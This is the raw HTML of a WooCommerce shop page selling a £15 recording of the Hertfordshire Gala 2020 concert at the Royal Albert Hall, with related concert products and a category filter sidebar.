.et_mobile_menu,.dtb_mobile #et-boc .dtb-menu .et_mobile_menu,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu{box-shadow:2px 10px 35px rgba(0,0,0,.1)!important;background:#bc0c00!important;border-top:none;padding:0}.dtb_mobile .et_mobile_menu li a,.dtb_mobile .dtb-menu .et_mobile_menu li a,.dtb_mobile #et-boc .dtb-menu .et_mobile_menu li a,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu li a{border-bottom-color:#bc0c00;font-size:18px;color:#fff;font-weight:400!important;padding-top:18px;padding-bottom:18px;padding-right:15px;padding-left:20px;line-height:1;text-transform:none;font-variant:normal;letter-spacing:0;font-family:Poppins}.dtb_mobile .et_mobile_menu li li a,.dtb_mobile .dtb-menu .et_mobile_menu li li a,.dtb_mobile #et-boc .dtb-menu .et_mobile_menu li li a,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu li li a{padding-left:40px}.dtb_mobile .et_mobile_menu li.menu-item-has-children>a,.dtb_mobile .dtb-menu .et_mobile_menu li.menu-item-has-children>a,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu li.menu-item-has-children>a{background:#bc0c00}.dtb_mobile .et_mobile_menu li a:hover,.dtb_mobile .dtb-menu .et_mobile_menu li a:hover,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu li a:hover{background:#bc0c00;color:#fff;opacity:1}.dtb_mobile.et_header_style_split .et_mobile_menu{line-height:23px}.dtb_mobile.dtb_woo #et-top-navigation .et-cart-info{position:absolute;top:24px;right:40px;margin-top:0}.dtb_mobile #et-top-navigation .et-cart-info{position:absolute;top:0;top:26px;right:30px;margin:0;z-index:10001;transform:scale(1.5)}.et_header_style_centered #et-top-navigation .et-cart-info{display:block}.dtb_mobile #mobile_menu{display:block!important;min-height:100vh;padding-top:70px!important;padding-bottom:70px!important;z-index:9998;width:100%;top:0;position:absolute}.dtb_mobile .dtb-menu .et_mobile_menu,.dtb_mobile #et-boc .dtb-menu .et_mobile_menu,.et-db #et-boc .et-l .dtb-menu .et_mobile_menu{display:block!important;min-height:100vh;padding-top:70px!important;padding-bottom:70px!important;z-index:9998;width:80%;min-width:200px;left:auto!important;max-width:350px;right:-10vw;top:0;position:absolute}.dtb_mobile .mobile_nav.closed #mobile_menu,.dtb_mobile .dtb-menu .mobile_nav.closed .et_mobile_menu,.et-db #et-boc .et-l .dtb-menu .mobile_nav.closed .et_mobile_menu{transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform-origin:right;-webkit-transform-origin:right;transition:.8s ease-in-out!important}.dtb_mobile .mobile_nav.opened #mobile_menu,.dtb_mobile .dtb-menu .mobile_nav.opened .et_mobile_menu,.et-db #et-boc .et-l .dtb-menu .mobile_nav.opened .et_mobile_menu{transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform-origin:right;-webkit-transform-origin:right;transition:.8s ease-in-out}@media (max-width:980px){body.noscroll #page-container #main-header,body.noscroll #page-container #top-header{position:fixed!important}.et_mobile_menu{overflow:scroll!important}.et_fixed_nav.noscroll #main-header{position:fixed!important}body.noscroll{overflow:hidden!important}}.mobile_nav:before{content:'';position:fixed;top:0;right:0;bottom:0;left:0;z-index:3;display:block;transition:all 1s ease-in-out;opacity:0;visibility:hidden}.mobile_nav.opened:before{visibility:visible;background:#fff;opacity:1}.mobile_menu_bar{z-index:4}}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome!important}.et-social-flickr a.icon:before{content:'\e0a6'}.et-social-dribble a.icon:before{content:'\e09b'}.et-social-vimeo a.icon:before{content:'\e09c'}.et-social-skype a.icon:before{content:'\e0a2'}.et-social-tumblr a.icon:before{content:'\e097'}.et-social-pinterest a.icon:before{content:'\e095'}.et-social-youtube a.icon:before{content:'\e0a3'}.et-social-linkedin a.icon:before{content:'\e09d'}.et-social-etsy a.icon:before{content:'\f2d7'}.et-social-slack a.icon:before{content:'\f198'}.et-social-strava a.icon:before{content:'\f428'}.et-social-fb_messanger a.icon:before{content:'\f39f'}.et-social-icon span{text-indent:-9999px;position:fixed}.et-social-icon span{text-indent:-9999px;position:fixed}#top-header .et-social-icons a,#main-header .et-social-icons a{color:#fff;font-size:12px}#top-header .et-social-icons a:hover,#main-header .et-social-icons a:hover{opacity:1;color:#fff}#footer-bottom .et-social-icons{margin:0 0 10px;display:flex;justify-content:center;flex-wrap:wrap}#footer-bottom .et-social-icons li{float:left;display:block;margin:3.5px}.et-social-google-plus a.icon:before{font-size:80%}@media (min-width:981px){#footer-bottom .et-social-icons li:last-child{margin-right:0}#footer-info{margin:0 0 10px;padding:10.5px 0}.et_header_style_centered #et-top-navigation .et-social-icons{float:none;display:inline-block}}#footer-bottom .et-social-icons a{display:inline-block;font-size:24px;color:#fff;padding:7px;background-color:#000b70;border-style:solid;border-width:0;border-color:#009fe3;border-radius:35px}#footer-bottom .et-social-icons a:hover{opacity:1;color:#fff;background-color:#009fe3;border-color:#009fe3}.et_pb_fullwidth_menu--without-logo.dtb-menu .et_pb_menu__menu>nav>ul>li,.et_pb_menu--without-logo.dtb-menu .et_pb_menu__menu>nav>ul>li{margin-top:0}.dtb-menu.et_pb_module{z-index:3}#top-menu-nav #top-menu>li>a,.dtb-menu .et-menu>li>a{text-transform:none;font-variant:normal}#top-menu-nav #top-menu>li>a{font-weight:500!important}#top-menu-nav #top-menu>li>a:hover,.dtb-menu ul.et-menu>li>a:hover,.et-db #et-boc .et-l .dtb-menu a:hover,.dtb-menu ul.et-menu>li:hover>a,.et-db #et-boc .et-l .dtb-menu li:hover>a{opacity:1;color:#000}#main-header.et-fixed-header #top-menu-nav #top-menu>li>a:hover{color:#000!important}#main-header{box-shadow:none!important;box-shadow:0 1px 0 rgba(0,0,0,.1)!important}#page-container #main-header.et-fixed-header{box-shadow:none!important;box-shadow:0 0 7px rgba(0,0,0,.1)!important}#top-header{box-shadow:none}#et-info-email,#et-info-phone,.et-cart-info span,#et-secondary-nav>li>a{font-weight:400;letter-spacing:0;text-transform:none;font-variant:normal}#et-info a,#et-secondary-menu>ul>li>a{color:#ff4242;position:relative}#et-info a:hover,#et-secondary-menu>ul>li>a:hover{opacity:1;color:#ff4242}#et-info a:after,#et-secondary-menu>ul:not(.et-social-icons)>li>a:before{content:'';display:block;position:absolute;top:-.8em;bottom:0;right:-.75em;left:-.75em;transition:all .3s ease-in-out;z-index:-1}#et-info a:after{bottom:-.65em}#et-info a:hover:after,#et-secondary-menu>ul>li>a:hover:before{background:rgba(0,0,0,0)}@media (min-width:981px){#main-header{transition:all .3s ease-in-out;height:auto}#wpadminbar{z-index:200001}#main-header.et-fixed-header{top:0!important;z-index:200000}#top-header.et-fixed-header{top:0!important;box-shadow:none}.admin-bar #main-header.et-fixed-header{top:32px!important}.et_header_style_left.et-fixed-header #et-top-navigation{padding-top:30px!important}}#main-header,#top-header{transition:all .3s ease-in-out!important}.et_link_content,.et_audio_content,.et_pb_audio_module_content,.et_quote_content{width:100%}.dtb_layout_placeholder{height:150px;display:flex;align-items:center;justify-content:center;background:#ccc;color:white}.dtb_layout_placeholder>h3{color:white}div[class^=count-]{display:inline-block}#moving-bg1 canvas,#moving-bg2 canvas{position:absolute;top:0;left:0;bottom:0;z-index:1;display:block}</style>
</head>
<body class="wp-singular product-template-default single single-product postid-221090 custom-background wp-theme-Divi theme-Divi dbdb_divi_2_4_up dtb_mobile dtb_mobile_slide dtb_blog_default dtb_woo woocommerce woocommerce-page woocommerce-no-js toolbox_menu2 et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="117">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bsfv.co.uk/">
						<img src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/01/BSFV-new-logo.jpg?strip=all&lazy=2" width="2397" height="1014" alt="Black Swan" id="logo" data-height-percentage="72" data-src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/01/BSFV-new-logo.jpg?strip=all" loading="lazy" decoding="async" class="lazyload" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/01/BSFV-new-logo.jpg?strip=all" width="2397" height="1014" alt="Black Swan" id="logo" data-height-percentage="72" data-eio="l" /></noscript>
					</a>
				</div>
							<div id="et-top-navigation" data-height="117" data-fixed-height="50">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-220498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220498"><a href="https://bsfv.co.uk/">Home</a></li>
<li id="menu-item-220651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220651"><a href="https://bsfv.co.uk/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-220875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220875"><a href="https://bsfv.co.uk/services#live-events">Live Events</a></li>
	<li id="menu-item-221598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221598"><a href="https://bsfv.co.uk/services#live-streaming">Live Streaming</a></li>
	<li id="menu-item-220876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220876"><a href="https://bsfv.co.uk/services#corporate">Corporate</a></li>
	<li id="menu-item-220880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220880"><a href="https://bsfv.co.uk/services#audio-services">Audio Services</a></li>
	<li id="menu-item-220881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220881"><a href="https://bsfv.co.uk/services#aerial-videography">Aerial Videography</a></li>
	<li id="menu-item-220882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220882"><a href="https://bsfv.co.uk/services#post-production">Post-production Services</a></li>
</ul>
</li>
<li id="menu-item-220645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220645"><a href="https://bsfv.co.uk/portfolio/">Portfolio</a></li>
<li id="menu-item-221569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221569"><a href="https://bsfv.co.uk/clients/">Clients</a></li>
<li id="menu-item-220644" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-220644"><a href="https://bsfv.co.uk/shop/">Shop</a></li>
<li id="menu-item-220643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220643"><a href="https://bsfv.co.uk/contact/">Contact</a></li>
</ul>						</nav>
					
					<a href="https://bsfv.co.uk/cart/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bsfv.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://bsfv.co.uk/product-category/organisation/">Organisation</a>&nbsp;&#47;&nbsp;<a href="https://bsfv.co.uk/product-category/organisation/hertfordshire/">Hertfordshire</a>&nbsp;&#47;&nbsp;Hertfordshire Gala 2020 – 7.45pm Concert &#8211; Royal Albert Hall, London &#8211; 08/03/2020</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-221090" class="product type-product post-221090 status-publish first instock product_cat-45 product_cat-hertfordshire has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all&#038;resize=100%2C100" data-thumb-alt="Hertfordshire Gala 2020 – 7.45pm Concert - Royal Albert Hall, London - 08/03/2020" data-thumb-srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2-100x100.jpg?strip=all 100w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2-150x150.jpg?strip=all 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all"><img width="520" height="755" src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all" class="wp-post-image" alt="Hertfordshire Gala 2020 – 7.45pm Concert - Royal Albert Hall, London - 08/03/2020" data-caption="" data-src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all" data-large_image="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all" data-large_image_width="520" data-large_image_height="755" decoding="async" fetchpriority="high" srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg?strip=all&amp;w=416 416w" sizes="(max-width: 520px) 100vw, 520px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Hertfordshire Gala 2020 – 7.45pm Concert &#8211; Royal Albert Hall, London &#8211; 08/03/2020</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></p>

	
	<form class="cart" action="https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bec29a775e">Hertfordshire Gala 2020 – 7.45pm Concert - Royal Albert Hall, London - 08/03/2020 quantity</label>
	<input
		type="number"
				id="quantity_696bec29a775e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="221090" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://bsfv.co.uk/product-category/year/2020/" rel="tag">2020</a>, <a href="https://bsfv.co.uk/product-category/organisation/hertfordshire/" rel="tag">Hertfordshire</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-221092 status-publish first instock product_cat-barnardos product_cat-45 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bsfv.co.uk/product/barnardos-national-choir-competition-2020-royal-festival-hall-london-09-03-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="436" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Barnardo’s National Choir Competition 2020 - Royal Festival Hall, London - 09/03/2020" decoding="async"   data-src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-300x436.jpg?strip=all" data-srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all&amp;w=416 416w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img width="300" height="436" src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-300x436.jpg?strip=all" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barnardo’s National Choir Competition 2020 - Royal Festival Hall, London - 09/03/2020" decoding="async" srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/1_Barnardos-CC-2020.jpg?strip=all&amp;w=416 416w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Barnardo’s National Choir Competition 2020 &#8211; Royal Festival Hall, London &#8211; 09/03/2020</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-221018 status-publish instock product_cat-hertfordshire product_cat-43 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bsfv.co.uk/product/hertfordshire-schools-gala-2018-1-45pm-concert-royal-albert-hall-london-11-03-2018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="436" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Hertfordshire Schools Gala 2018 - 1.45pm Concert - Royal Albert Hall, London - 11/03/2018" decoding="async"   data-src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-300x436.jpg?strip=all" data-srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all&amp;w=416 416w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img width="300" height="436" src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-300x436.jpg?strip=all" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hertfordshire Schools Gala 2018 - 1.45pm Concert - Royal Albert Hall, London - 11/03/2018" decoding="async" srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/13_Herts2018-1.jpg?strip=all&amp;w=416 416w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Hertfordshire Schools Gala 2018 &#8211; 1.45pm Concert &#8211; Royal Albert Hall, London &#8211; 11/03/2018</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-221084 status-publish last instock product_cat-cbso-youth-orchestra product_cat-45 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bsfv.co.uk/product/cbso-youth-orchestra-symphony-hall-birmingham-23-02-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="436" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="CBSO Youth Orchestra - Symphony Hall, Birmingham - 23/02/2020" decoding="async"   data-src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-300x436.jpg?strip=all" data-srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all&amp;w=416 416w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img width="300" height="436" src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-300x436.jpg?strip=all" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CBSO Youth Orchestra - Symphony Hall, Birmingham - 23/02/2020" decoding="async" srcset="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-300x436.jpg?strip=all 300w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-207x300.jpg?strip=all 207w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020-480x697.jpg?strip=all 480w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all 520w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all&amp;w=104 104w, https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/5_CBSOYO-Feb2020.jpg?strip=all&amp;w=416 416w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">CBSO Youth Orchestra &#8211; Symphony Hall, Birmingham &#8211; 23/02/2020</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>	<div id="sidebar">
		<div id="woof_widget-2" class="et_pb_widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widgettitle">Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;tb&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.4" data-icheck-skin="none">
                                        
                                                    <div class="woof_submit_search_form_container"></div>
        
                

                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_6 woof_container_productcategories  woof_fs_product_cat ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_24 ">
                <input type="radio"  id="woof_24_696bec29b4253" 
					   class="woof_radio_term woof_radio_term_24" 
					   data-slug="find-product-by-organisation-and-year" 
					   data-term-id="24" 
					   name="product_cat" 
					   value="24"  />
                <label   class="woof_radio_label " for="woof_24_696bec29b4253">Find product by organisation and year:<span class="woof_radio_count">(5)</span></label>

                <a rel="nofollow" href="#" data-name="product_cat" data-term-id="24" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_24">
                    <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                </a>

                            <input type="hidden" value="Find product by organisation and year:" data-anchor="woof_n_product_cat_find-product-by-organisation-and-year" />

            </li>
                                    <li class="woof_term_55 ">
                <input type="radio"  id="woof_55_696bec29b4a1a" 
					   class="woof_radio_term woof_radio_term_55" 
					   data-slug="organisation" 
					   data-term-id="55" 
					   name="product_cat" 
					   value="55"  />
                <label   class="woof_radio_label " for="woof_55_696bec29b4a1a">Organisation<span class="woof_radio_count">(124)</span></label>

                <a rel="nofollow" href="#" data-name="product_cat" data-term-id="55" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_55">
                    <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                </a>

                                <ul class="woof_childs_list woof_childs_list_55" style="display: none;">
                            
                    <li >
                        <input type="radio"  
							   id="woof_76_696bec29b55df" 
							   class="woof_radio_term woof_radio_term_76" 
							   data-slug="national-childrens-orchestra" 
							   data-term-id="76" 
							   name="product_cat" 
							   value="76"  />
						<label   class="woof_radio_label woof_radio_label_national-childrens-orchestra " for="woof_76_696bec29b55df">National Children&#039;s Orchestra<span class="woof_radio_count">(4)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="76" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_76">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="National Children&#039;s Orchestra" data-anchor="woof_n_product_cat_national-childrens-orchestra" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_72_696bec29b5d3f" 
							   class="woof_radio_term woof_radio_term_72" 
							   data-slug="vg-school-of-dance" 
							   data-term-id="72" 
							   name="product_cat" 
							   value="72"  />
						<label   class="woof_radio_label woof_radio_label_vg-school-of-dance " for="woof_72_696bec29b5d3f">VG School of Dance<span class="woof_radio_count">(3)</span></label>
